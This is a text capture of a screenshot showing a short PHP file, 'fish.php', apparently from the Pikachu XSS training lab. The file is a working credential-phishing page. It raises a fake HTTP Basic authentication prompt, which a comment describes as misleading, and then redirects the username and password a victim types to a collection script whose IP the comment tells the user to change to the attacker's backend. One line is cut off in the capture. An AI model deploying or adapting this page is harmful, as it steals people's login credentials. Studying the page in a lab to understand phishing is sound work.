 fish.php - 好用记事本
文件(F) 编辑(E) 查看(V) 高级(A) 设置(S)
1 <?php
2 error_reporting(0);
3 // var_dump($_SERVER);
4 if ((!isset($_SERVER['PHP_AUTH_USER'])) || (!isset($_SERVER['PHP_AUTH_PW']))) {
5 //发送认证框，并给出迷惑性的info
6 header('Content-type:text/html;charset=utf-8');
7 header("WWW-Authenticate: Basic realm='认证'");
8 header('HTTP/1.0 401 Unauthorized');
9 echo 'Authorization Required.';
10 exit;
11 } else if ((isset($_SERVER['PHP_AUTH_USER'])) && (isset($_SERVER['PHP_AUTH_PW']))){
12 //将结果发送给搜集信息的后台,请将这里的IP地址修改为管理后台的IP
13 header("Location: http://127.0.0.1/pikachu/pkxss/xfish/xfish.php?username={$_SERVER[PHP_AUTH_USER
14 &password={$_SERVER[PHP_AUTH_PW]}");
15 }
16
17 ?>